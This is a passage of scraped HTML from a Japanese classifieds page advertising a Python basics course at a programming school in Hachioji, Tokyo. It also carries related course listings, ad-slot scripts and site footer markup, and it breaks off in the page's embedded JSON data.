17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->1<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">公文みたいなプログラミング塾をやっているテックジムです。
私たちは、学ぶ時間がなく、プログ...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5986ed4cacb20e129b5f5494" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">kou</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>Pythonを使いたい方にはとても良いかもです^ ^ただメジャーな言語(Java ...</p></div></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">プログラミング(パソコン)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">【テックジム八王子802校】Python基礎コー... 東京 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1mqpf6" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/697d44b902b80e3a25f9fc16/thumb_m_1769817274084.jpg"/></div>パソコン・スマホ教えます☆</a><div class="sc-a7f3bb80-0 bHgmUL">八王子駅</div><div class="sc-a7f3bb80-0 bHgmUL">パソコンやスマホを使って出来るアレコレを個別...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-tkzdi" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/621df7589c44a2221c92d688/thumb_m_2927926911-work-731198_1920-3Y4-1920x1280-MM-100.jpg"/></div>【プログラミング】弟子募集(オンライン...</a><div class="sc-a7f3bb80-0 bHgmUL">新宿駅</div><div class="sc-a7f3bb80-0 bHgmUL">■ イベントについて
私自身フリーランスで...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-iea6r" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5eb14cbb6f900b5b7309cc71/thumb_F91B88C3-3736-45D7-A4B0-0674D9621479.jpg"/></div>【オンライン講座】初心者さん向けiMo...</a><div class="sc-a7f3bb80-0 bHgmUL">港区</div><div class="sc-a7f3bb80-0 bHgmUL">初めての方でも簡単に、動画編集出来ます。 Y...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1it5e7" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68806028894827418990afc9/thumb_m_Whisk_c9fff3b77d.jpg"/></div>年収400万→800万へ🙆‍♂️ 未...</a><div class="sc-a7f3bb80-0 bHgmUL">葛飾区</div><div class="sc-a7f3bb80-0 bHgmUL">葛飾区の皆様！
（レッスンはオンラインでど...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/alliance-les_gsc_0700040002400075" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0700040/thm/0628.jpg"/></div>Word 応用講座 ≪平日の夜、土日も...</a><div class="sc-a7f3bb80-0 bHgmUL">渋谷区</div><div class="sc-a7f3bb80-0 bHgmUL">基本的なWordの操作はできるものの、この特...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1h8iy2" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/683abb66ac2df569058e027a/thumb_m_20250531_1717_Lively_Computer_Class_simple_compose_01jwjpmznef8g97zd0bg6hm4pg.jpg"/></div>親切・丁寧！初心者や高齢者様、大歓迎！...</a><div class="sc-a7f3bb80-0 bHgmUL">南砂町駅</div><div class="sc-a7f3bb80-0 bHgmUL">Excel、Googleスプレッドシート、V...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-11r7w9" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/64b4b60a4695c3011ed9df53/thumb_m_1689564682396.jpg"/></div>【大好評】動画編集お教え致します。</a><div class="sc-a7f3bb80-0 bHgmUL">千歳船橋駅</div><div class="sc-a7f3bb80-0 bHgmUL">※こちらの講習はDavinci Resolv...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1k25rk" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68d4a6ffb02366d221e4da76/thumb_m_Whisk_3c959d6db2.jpg"/></div>江東区 月70万稼げる！📈😁プログ...</a><div class="sc-a7f3bb80-0 bHgmUL">江東区</div><div class="sc-a7f3bb80-0 bHgmUL">
江東区 月70万稼げる！📈😁プログラ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1k25q2" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68d4a68121009e4a59819de4/thumb_m_Generated_Image_September_15__2025_-_10_27AM.jpg"/></div>八王子市 月70万稼げる！📈😁プロ...</a><div class="sc-a7f3bb80-0 bHgmUL">八王子市</div><div class="sc-a7f3bb80-0 bHgmUL">
八王子市の皆様、こんにちは！大学や研究機...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/alliance-les_gsc_0700040003590074" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0700040/thm/0628.jpg"/></div>Illustrator基礎・応用講座＋...</a><div class="sc-a7f3bb80-0 bHgmUL">新宿区</div><div class="sc-a7f3bb80-0 bHgmUL">■資格の特徴■
ACAはデザイン関連のお仕事...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1mmv1b" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6975ef1118bc1c930e3db98a/thumb_m_Gemini_Generated_Image_11ld6k11ld6k11ld.jpg"/></div>30代40代営業職向け：AIで残業を半...</a><div class="sc-a7f3bb80-0 bHgmUL">新宿区</div><div class="sc-a7f3bb80-0 bHgmUL">「AIって騒がれているけど、結局自分の仕事に...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1mjgil" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69706589ae8902d35a111385/thumb_m_______.jpg"/></div>マイクラプログラミング教室コードアドベ...</a><div class="sc-a7f3bb80-0 bHgmUL">豊田駅</div><div class="sc-a7f3bb80-0 bHgmUL">無料体験会開催！
詳しくは、専用サイトをご...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1mj1do" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>AIを活用したプログラムやサービス設計...</a><div class="sc-a7f3bb80-0 bHgmUL">西国立駅</div><div class="sc-a7f3bb80-0 bHgmUL">やりたいことや前提知識を聞きながら楽しく効率...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/alliance-les_gsc_0700040002400075" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0700040/thm/0628.jpg"/></div>Word 応用講座 ≪平日の夜、土日も...</a><div class="sc-a7f3bb80-0 bHgmUL">渋谷区</div><div class="sc-a7f3bb80-0 bHgmUL">基本的なWordの操作はできるものの、この特...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/alliance-les_gsc_0700040003540086" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0700040/thm/0628.jpg"/></div>Webクリエイター能力認定試験 上級対...</a><div class="sc-a7f3bb80-0 bHgmUL">台東区</div><div class="sc-a7f3bb80-0 bHgmUL">初級スキルがすでに身についている方を対象に、...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">TechG<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1g86fy"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67de7ed1b27bff663727d8fa/thumb_m_5-Dify_____.jpg"/></div>【無料・オンライン】ゼロからはじめるD...</a><div class="sc-a7f3bb80-0 bHgmUL">赤坂見附駅</div><div class="sc-a7f3bb80-0 bHgmUL">Difyってどんなことができるの？
どんな...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-eanso"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c693e69e2c8673ec1768f/thumb_m_0-_________.jpg"/></div>【オンライン無料】ゼロからはじめるPy...</a><div class="sc-a7f3bb80-0 bHgmUL">赤坂見附駅</div><div class="sc-a7f3bb80-0 bHgmUL">当講座では、実際に自分で書いたプログラムを実...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/les-pc/article-n4bth"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/602d1009e7ad9c15ea744b9d/thumb_c__.jpg"/></div>【テックジム明石校】Python基礎コ...</a><div class="sc-a7f3bb80-0 bHgmUL">兵庫県 明石市...</div><div class="sc-a7f3bb80-0 bHgmUL">JR山陽明石駅より徒歩3分
毎週 月曜日 ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-lqyog"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/5fbe099edc6e761626aa74ec/thumb__________.jpg"/></div>【永田町徒歩0分】月額2万円の定額制プ...</a><div class="sc-a7f3bb80-0 bHgmUL">赤坂見附駅</div><div class="sc-a7f3bb80-0 bHgmUL">週2通い放題の自習型プログラミングスクールで...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-qua/article-1mdeyo"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6966066d917f01e03c8b9893/thumb_m_IT_______.jpg"/></div> ITパスポート対策・解説講座　公開問...</a><div class="sc-a7f3bb80-0 bHgmUL">赤坂見附駅</div><div class="sc-a7f3bb80-0 bHgmUL">直近（令和7年度）のITパスポート試験の公開...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1doiou"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c6810737d6ee9b01b91df/thumb_m_1-py__.jpg"/></div>実践で学ぶPython速習講座【初心者...</a><div class="sc-a7f3bb80-0 bHgmUL">赤坂見附駅</div><div class="sc-a7f3bb80-0 bHgmUL">本格的にプログラミングを学ぶことには躊躇して...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1g86o2"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67de80655f13f4653e5bc580/thumb_m________.jpg"/></div>永田町Pythonミニキャンプ【5日間...</a><div class="sc-a7f3bb80-0 bHgmUL">赤坂見附駅</div><div class="sc-a7f3bb80-0 bHgmUL">5日間でプログラミングの苦手意識を克服するコ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-stu/article-1mh4zh"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c689d3a1b24b26854894c/thumb_m_____.jpg"/></div>共通テスト「情報I」対策解説講座｜20...</a><div class="sc-a7f3bb80-0 bHgmUL">赤坂見附駅</div><div class="sc-a7f3bb80-0 bHgmUL">過去問を一緒に解きながら解説。学習のコツをア...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-stu/article-1lc0xv"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69241033a7aee628a3433504/thumb_m_4__.jpg"/></div>【情報I】受験対策・お悩み相談会（親＆...</a><div class="sc-a7f3bb80-0 bHgmUL">赤坂見附駅</div><div class="sc-a7f3bb80-0 bHgmUL">【情報I】受験対策・お悩み相談会
― 親も...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-Python">Python</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-pc">パソコン</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-pc/g-1805">プログラミング</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc">パソコン</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc/g-1805">プログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-pc/g-1805">東京都のプログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-pc/g-1805/a-279-hachioji">八王子市のプログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【テックジム八王子802校】Python基礎コース</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"【テックジム八王子802校】Python基礎コース (TechG) 八王子のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】開催場所：Business Lounge 802(八王子市東町1-10グランデハイツ八王子8階)開催時間：毎水曜日、金曜日18時からは、トレ… (TechG) 八王子のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"八王子,プログラミング,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":65,"name":"パソコン","name_en":"pc"},"ogImage":"https://cdn.jmty.jp/articles/images/602a6119370a68633b90df10/slide_0__.jpg","isShowBanner":false,"canonical":"https://jmty.jp/tokyo/les-pc/article-n356f","bannerParams":{"type":"detail","articleTitle":"【テックジム八王子802校】Python基礎コース","articleKey":"602a612557c40052f9861583","articleCategoryGroupId":3},"articleResults":{"article":{"id":"602a612557c40052f9861583","key":"n356f","title":"【テックジム八王子802校】Python基礎コース","text":"開催場所：Business Lounge 802　